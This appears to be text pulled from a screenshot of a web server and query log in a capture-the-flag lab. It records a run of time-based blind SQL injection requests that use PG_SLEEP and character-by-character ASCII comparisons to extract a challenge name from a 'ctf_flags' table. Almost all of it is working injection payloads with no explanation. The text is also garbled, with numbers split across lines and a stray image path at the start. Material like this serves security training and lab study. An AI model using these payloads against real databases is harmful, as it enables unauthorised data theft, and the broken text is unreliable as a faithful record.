 ser?id=1%20AND%205986%3D(CASE%20WHEN%20(ASCII(SUBSTRING((SELECT%20COALESCE(CAST(challenge_name%20AS%20VARCHAR(10000))%3A%3Atext,(CHR(32)))%20FROM%20public.ctf_flags%20ORDER%20BY%20id%20OFFSET%200%20LIMIT%201)%3A%3Atext%20FROM%205%20FOR%201))%
112)%20THEN%20(SELECT%205986%20FROM%20PG_SLEEP(1))%20ELSE%205986%20END) HTTP/1.1" 200 -
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))>115) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))!=115) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>96) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>112) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>120) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>116) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>114) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>113) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))!=113) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>96) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>112) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>104) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>108) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>106) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>107) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))!=108) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>96) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>48) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>72) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>84) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>90) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>93) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>94) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>95) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))!=95) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 5 FOR 1))>64) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 5 FOR 1))>96) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)
行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 5 FOR 1))>112) THEN (SELECT
86 FROM PG_SLEEP(1)) ELSE 5986 END)